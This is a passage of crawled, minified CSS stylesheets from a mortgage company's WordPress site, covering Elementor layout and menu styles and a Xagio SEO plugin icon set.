0}.elementor-3024 .elementor-element.elementor-element-87a4547 .eael-grid-post-holder{background-color:#fff}.elementor-3024 .elementor-element.elementor-element-87a4547 .eael-entry-title a{color:#303133}.elementor-3024 .elementor-element.elementor-element-87a4547 .eael-entry-title:hover,.elementor-3024 .elementor-element.elementor-element-87a4547 .eael-entry-title a:hover{color:#23527c}.elementor-3024 .elementor-element.elementor-element-87a4547 .eael-entry-title,.elementor-3024 .elementor-element.elementor-element-87a4547 .eael-entry-title a{font-family:"Raleway",Sans-serif;font-size:24px;font-weight:700}.elementor-3024 .elementor-element.elementor-element-87a4547 .eael-grid-post .eael-entry-overlay{background-color:rgb(0 0 0 / .75)}.elementor-3024 .elementor-element.elementor-element-87a4547 .eael-grid-post .eael-entry-overlay>i{color:#fff;font-size:18px}.elementor-3024 .elementor-element.elementor-element-87a4547 .eael-grid-post .eael-entry-overlay>img{height:18px;width:18px}.elementor-3024 .elementor-element.elementor-element-87a4547 .eael-post-elements-readmore-btn{font-family:"Raleway",Sans-serif;font-size:16px;color:var(--e-global-color-c4d73da)}@media(max-width:1024px){.elementor-3024 .elementor-element.elementor-element-6f861802>.elementor-container{min-height:800px}.elementor-3024 .elementor-element.elementor-element-6f861802{padding:0 25px 0 25px}.elementor-3024 .elementor-element.elementor-element-63b686a8{padding:100px 25px 100px 25px}.elementor-3024 .elementor-element.elementor-element-26123ca>.elementor-element-populated{padding:0 12px 0 0}.elementor-3024 .elementor-element.elementor-element-44199f66 .elementor-icon-box-title,.elementor-3024 .elementor-element.elementor-element-44199f66 .elementor-icon-box-title a{font-size:25px}.elementor-3024 .elementor-element.elementor-element-44199f66 .elementor-icon-box-description{font-size:14px}.elementor-3024 .elementor-element.elementor-element-9ddc402>.elementor-element-populated{padding:0 12px 0 0}.elementor-3024 .elementor-element.elementor-element-4ecbfcc .elementor-icon-box-title,.elementor-3024 .elementor-element.elementor-element-4ecbfcc .elementor-icon-box-title a{font-size:25px}.elementor-3024 .elementor-element.elementor-element-4ecbfcc .elementor-icon-box-description{font-size:14px}.elementor-3024 .elementor-element.elementor-element-1611dd2>.elementor-element-populated{padding:0 12px 0 0}.elementor-3024 .elementor-element.elementor-element-22f2817 .elementor-icon-box-title,.elementor-3024 .elementor-element.elementor-element-22f2817 .elementor-icon-box-title a{font-size:25px}.elementor-3024 .elementor-element.elementor-element-22f2817 .elementor-icon-box-description{font-size:14px}.elementor-3024 .elementor-element.elementor-element-f5cc1f4{padding:100px 25px 100px 25px}}@media(max-width:767px){.elementor-3024 .elementor-element.elementor-element-6f861802>.elementor-container{min-height:612px}.elementor-3024 .elementor-element.elementor-element-6f861802{padding:0 20px 0 20px}.elementor-3024 .elementor-element.elementor-element-1b4864f2 .elementor-headline{text-align:center;font-size:45px}.elementor-3024 .elementor-element.elementor-element-48876a66{font-size:19px}.elementor-3024 .elementor-element.elementor-element-6cdfd0d>.elementor-widget-container{margin:0 0 0 0;padding:8px 0 0 0}.elementor-3024 .elementor-element.elementor-element-6cdfd0d .elementor-button{font-size:22px}.elementor-3024 .elementor-element.elementor-element-63b686a8{padding:50px 20px 50px 20px}.elementor-3024 .elementor-element.elementor-element-4ee65d6f .elementor-heading-title{font-size:45px}.elementor-3024 .elementor-element.elementor-element-27fbd669{padding:20px 0 0 0}.elementor-3024 .elementor-element.elementor-element-f5cc1f4{padding:50px 20px 50px 20px}.elementor-3024 .elementor-element.elementor-element-8ff8414>.elementor-element-populated{padding:25px 0 0 0}.elementor-3024 .elementor-element.elementor-element-6c82f928 .elementor-heading-title{font-size:45px}.elementor-3024 .elementor-element.elementor-element-4b685f90>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0 0 0}.elementor-3024 .elementor-element.elementor-element-7b6f0a0f img{width:88%;max-width:100%;height:285px}.elementor-3024 .elementor-element.elementor-element-5e869d3 .elementor-heading-title{font-size:45px}}

--- FILE ---
content_type: text/css
request_url: https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/75c9feef4973.post-3174.css
body_size: 1115
content:
.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-3174 .elementor-element.elementor-element-6b594406>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3174 .elementor-element.elementor-element-6b594406>.elementor-container{min-height:0}.elementor-3174 .elementor-element.elementor-element-6b594406{margin-top:0;margin-bottom:0;padding:0% 9% 0% 0%;z-index:9995}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-3174 .elementor-element.elementor-element-3e9d5020>.elementor-widget-container{margin:0 0 5px 0;padding:0 0 0 0}.elementor-3174 .elementor-element.elementor-element-3e9d5020{text-align:right}.elementor-3174 .elementor-element.elementor-element-3e9d5020 img{width:100%;max-width:100%;height:96px}.elementor-3174 .elementor-element.elementor-element-66ed45ca.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-3174 .elementor-element.elementor-element-66ed45ca>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text )}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-3174 .elementor-element.elementor-element-5f90f223{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 7px / 2 )}.elementor-3174 .elementor-element.elementor-element-5f90f223>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-menu-toggle{margin-left:auto;background-color:#FFF0;border-width:0;border-radius:0}.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu .elementor-item{font-family:"Raleway",Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:-.45px}.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--main .elementor-item{color:#000;fill:#000;padding-left:19px;padding-right:19px;padding-top:4px;padding-bottom:4px}.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--main .elementor-item:hover,.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--main .elementor-item:focus{color:#FFF}.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-c4d73da)}.elementor-3174 .elementor-element.elementor-element-5f90f223 .e--pointer-framed .elementor-item:before,.elementor-3174 .elementor-element.elementor-element-5f90f223 .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-c4d73da)}.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-c4d73da)}.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#F8F3EF}.elementor-3174 .elementor-element.elementor-element-5f90f223 .e--pointer-framed .elementor-item.elementor-item-active:before,.elementor-3174 .elementor-element.elementor-element-5f90f223 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#F8F3EF}.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:7px}.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--dropdown{background-color:#FFF}.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--dropdown a:hover,.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--dropdown a:focus,.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--dropdown a.highlighted,.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-menu-toggle:hover,.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-menu-toggle:focus{color:#FFF}.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--dropdown a:hover,.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--dropdown a:focus,.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--dropdown a.highlighted{background-color:var(--e-global-color-c4d73da)}.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--dropdown .elementor-item,.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Raleway",Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:1.53px}.elementor-3174 .elementor-element.elementor-element-5f90f223 div.elementor-menu-toggle{color:#000}.elementor-3174 .elementor-element.elementor-element-5f90f223 div.elementor-menu-toggle svg{fill:#000}.elementor-3174 .elementor-element.elementor-element-5f90f223 div.elementor-menu-toggle:hover,.elementor-3174 .elementor-element.elementor-element-5f90f223 div.elementor-menu-toggle:focus{color:#000}.elementor-3174 .elementor-element.elementor-element-5f90f223 div.elementor-menu-toggle:hover svg,.elementor-3174 .elementor-element.elementor-element-5f90f223 div.elementor-menu-toggle:focus svg{fill:#000}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-3174 .elementor-element.elementor-element-6b840a8 .elementor-button{background-color:var(--e-global-color-c4d73da);font-family:"Roboto",Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:1.53px;fill:#FFF;color:#FFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var(--e-global-color-c4d73da);border-radius:0 0 0 0;padding:15px 20px 15px 20px}.elementor-3174 .elementor-element.elementor-element-6b840a8 .elementor-button:hover,.elementor-3174 .elementor-element.elementor-element-6b840a8 .elementor-button:focus{background-color:var(--e-global-color-c4d73da);color:#FFF;border-color:var(--e-global-color-c4d73da)}.elementor-3174 .elementor-element.elementor-element-6b840a8{width:var(--container-widget-width,13%);max-width:13%;--container-widget-width:13%;--container-widget-flex-grow:0}.elementor-3174 .elementor-element.elementor-element-6b840a8>.elementor-widget-container{margin:0 0 0 0}.elementor-3174 .elementor-element.elementor-element-6b840a8 .elementor-button .elementor-button-content-wrapper{justify-content:center}.elementor-3174 .elementor-element.elementor-element-6b840a8 .elementor-button:hover svg,.elementor-3174 .elementor-element.elementor-element-6b840a8 .elementor-button:focus svg{fill:#FFF}.elementor-3174:not(.elementor-motion-effects-element-type-background),.elementor-3174>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-3174 .elementor-element.elementor-element-66ed45ca>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-3174 .elementor-element.elementor-element-5f90f223>.elementor-widget-container{margin:0 0 0 0;padding:0 10px 0 10px}.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--main .elementor-item{padding-left:20px;padding-right:20px}.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px!important}.elementor-3174 .elementor-element.elementor-element-5f90f223 .elementor-menu-toggle{border-width:1px;border-radius:0}.elementor-3174 .elementor-element.elementor-element-6b840a8>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3174 .elementor-element.elementor-element-6b840a8{--container-widget-width:149px;--container-widget-flex-grow:0;width:var(--container-widget-width,149px);max-width:149px}}@media(min-width:768px){.elementor-3174 .elementor-element.elementor-element-70fc8061{width:21.817%}.elementor-3174 .elementor-element.elementor-element-66ed45ca{width:78.061%}}@media(max-width:767px){.elementor-3174 .elementor-element.elementor-element-70fc8061{width:30%}.elementor-3174 .elementor-element.elementor-element-3e9d5020{width:var(--container-widget-width,158.281px);max-width:158.281px;--container-widget-width:158.281px;--container-widget-flex-grow:0}.elementor-3174 .elementor-element.elementor-element-3e9d5020 img{width:91%;max-width:92%;height:73px}.elementor-3174 .elementor-element.elementor-element-66ed45ca{width:70%}.elementor-3174 .elementor-element.elementor-element-66ed45ca>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px}.elementor-3174 .elementor-element.elementor-element-66ed45ca>.elementor-element-populated{margin:0 0 0 63px;--e-column-margin-right:0px;--e-column-margin-left:63px;padding:0 0 0 0}.elementor-3174 .elementor-element.elementor-element-6b840a8>.elementor-widget-container{margin:4px 0 0 0}.elementor-3174 .elementor-element.elementor-element-6b840a8{--container-widget-width:124px;--container-widget-flex-grow:0;width:var(--container-widget-width,124px);max-width:124px}.elementor-3174 .elementor-element.elementor-element-6b840a8 .elementor-button{font-size:13px;letter-spacing:1.7px;padding:10px 10px 10px 10px}}

--- FILE ---
content_type: text/css
request_url: https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/7cc4a63174c9.post-3513.css
body_size: 917
content:
.elementor-3513 .elementor-element.elementor-element-1f6abe52:not(.elementor-motion-effects-element-type-background),.elementor-3513 .elementor-element.elementor-element-1f6abe52>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-c4d73da)}.elementor-3513 .elementor-element.elementor-element-1f6abe52>.elementor-container{max-width:1382px}.elementor-3513 .elementor-element.elementor-element-1f6abe52{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:5% 5% 3% 5%}.elementor-3513 .elementor-element.elementor-element-1f6abe52>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-3513 .elementor-element.elementor-element-561b0450{text-align:left}.elementor-3513 .elementor-element.elementor-element-561b0450 img{width:100%;max-width:100%;height:109px}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-3513 .elementor-element.elementor-element-ab4294e>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3513 .elementor-element.elementor-element-ab4294e{column-gap:0;color:#FFF}.elementor-3513 .elementor-element.elementor-element-ab4294e p{margin-block-end:0}.elementor-3513 .elementor-element.elementor-element-1ff038f>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-3513 .elementor-element.elementor-element-1ff038f>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-3513 .elementor-element.elementor-element-89c86da>.elementor-widget-container{margin:0 0 0 45px;padding:0 0 0 0}.elementor-3513 .elementor-element.elementor-element-89c86da .elementor-heading-title{font-family:"Anton",Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;color:#FFF}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-3513 .elementor-element.elementor-element-b1004cb{width:var(--container-widget-width,76%);max-width:76%;--container-widget-width:76%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-3513 .elementor-element.elementor-element-b1004cb>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 49px}.elementor-3513 .elementor-element.elementor-element-b1004cb .elementor-icon-list-icon i{transition:color 0.3s}.elementor-3513 .elementor-element.elementor-element-b1004cb .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-3513 .elementor-element.elementor-element-b1004cb .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-3513 .elementor-element.elementor-element-dcdf203>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-3513 .elementor-element.elementor-element-8ff11f6 .elementor-heading-title{font-family:"Anton",Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;color:#FFF}.elementor-3513 .elementor-element.elementor-element-9dde6c4 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-3513 .elementor-element.elementor-element-9dde6c4 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-3513 .elementor-element.elementor-element-9dde6c4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-3513 .elementor-element.elementor-element-9dde6c4 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3513 .elementor-element.elementor-element-9dde6c4 .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-weight:400}.elementor-3513 .elementor-element.elementor-element-9dde6c4 .elementor-icon-list-text{color:#FFF;transition:color 0.3s}.elementor-3513 .elementor-element.elementor-element-4d9ffa52>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-3513 .elementor-element.elementor-element-1ad53f26 .elementor-heading-title{font-family:"Anton",Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;color:#FFF}.elementor-3513 .elementor-element.elementor-element-42955845{width:var(--container-widget-width,77.077%);max-width:77.077%;--container-widget-width:77.077%;--container-widget-flex-grow:0;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-.45px;color:#FFF}.elementor-3513 .elementor-element.elementor-element-9b67e64{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-3513 .elementor-element.elementor-element-9b67e64 .elementor-widget-container{text-align:left}.elementor-3513 .elementor-element.elementor-element-9b67e64 .elementor-social-icon{background-color:var(--e-global-color-secondary)}.elementor-3513 .elementor-element.elementor-element-9b67e64 .elementor-social-icon i{color:#FFF}.elementor-3513 .elementor-element.elementor-element-9b67e64 .elementor-social-icon svg{fill:#FFF}.elementor-3513 .elementor-element.elementor-element-32262e58>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3513 .elementor-element.elementor-element-32262e58:not(.elementor-motion-effects-element-type-background),.elementor-3513 .elementor-element.elementor-element-32262e58>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-c4d73da)}.elementor-3513 .elementor-element.elementor-element-32262e58>.elementor-container{min-height:50px}.elementor-3513 .elementor-element.elementor-element-32262e58{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:0% 5% 0% 5%}.elementor-3513 .elementor-element.elementor-element-32262e58>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-3513 .elementor-element.elementor-element-457e4383{text-align:center}.elementor-3513 .elementor-element.elementor-element-457e4383 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-.45px;color:#F5F4F4}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-3513 .elementor-element.elementor-element-1ff038f>.elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-3513 .elementor-element.elementor-element-dcdf203>.elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-3513 .elementor-element.elementor-element-4d9ffa52>.elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 5% 0% 0%}.elementor-3513 .elementor-element.elementor-element-42955845{font-size:14px}.elementor-3513 .elementor-element.elementor-element-457e4383 .elementor-heading-title{font-size:14px}}@media(min-width:768px){.elementor-3513 .elementor-element.elementor-element-1ed58ac1{width:30%}.elementor-3513 .elementor-element.elementor-element-1ff038f{width:25%}.elementor-3513 .elementor-element.elementor-element-dcdf203{width:21%}.elementor-3513 .elementor-element.elementor-element-4d9ffa52{width:23.983%}}@media(max-width:1024px) and (min-width:768px){.elementor-3513 .elementor-element.elementor-element-1ed58ac1{width:100%}.elementor-3513 .elementor-element.elementor-element-1ff038f{width:50%}.elementor-3513 .elementor-element.elementor-element-dcdf203{width:50%}.elementor-3513 .elementor-element.elementor-element-4d9ffa52{width:50%}}@media(max-width:767px){.elementor-3513 .elementor-element.elementor-element-1f6abe52{padding:15% 5% 5% 5%}.elementor-3513 .elementor-element.elementor-element-89c86da>.elementor-widget-container{margin:0 0 0 0}.elementor-3513 .elementor-element.elementor-element-b1004cb>.elementor-widget-container{padding:0 0 0 0}.elementor-3513 .elementor-element.elementor-element-8ff11f6>.elementor-widget-container{padding:0 0 0 0}.elementor-3513 .elementor-element.elementor-element-42955845{width:var(--container-widget-width,328.297px);max-width:328.297px;--container-widget-width:328.297px;--container-widget-flex-grow:0;font-size:16px}.elementor-3513 .elementor-element.elementor-element-9b67e64>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}}

--- FILE ---
content_type: text/css
request_url: https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/67bf74a8bcb8.icons.css
body_size: 990
content:
.xagio-icon{display:inline-block;width:.9em;height:.9em;background-color:currentColor;mask-repeat:no-repeat;-webkit-mask-size:contain;-webkit-mask-repeat:no-repeat;vertical-align:middle;transition:transform 150ms ease-in;mask-size:1em;mask-position:-1px -1px}.xagio-icon-link{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/link.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/link.svg)}.xagio-icon-link-off{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/link-off.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/link-off.svg)}.xagio-icon-refresh{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/refresh.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/refresh.svg)}.xagio-icon-file{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/file.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/file.svg)}.xagio-icon-info{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/info.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/info.svg)}.xagio-icon-upload{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/upload.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/upload.svg)}.xagio-icon-download{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/download.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/download.svg)}.xagio-icon-gear{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/gear.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/gear.svg)}.xagio-icon-draw{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/draw.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/draw.svg)}.xagio-icon-plus{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/plus.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/plus.svg)}.xagio-icon-close{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/close.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/close.svg)}.xagio-icon-arrow-down{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/arrow_down.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/arrow_down.svg)}.xagio-icon-check{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/check.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/check.svg)}.xagio-icon-code{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/code.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/code.svg)}.xagio-icon-arrow-right{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/arrow_right.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/arrow_right.svg)}.xagio-icon-folder-open{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/folder_open.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/folder_open.svg)}.xagio-icon-dots-horizontal{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/dots_h.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/dots_h.svg)}.xagio-icon-search{mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/css/icons/search.svg);-webkit-mask-image:url(https://dare2dreammortgagecompany.com/wp-content/plugins/xagio-seo/assets/cs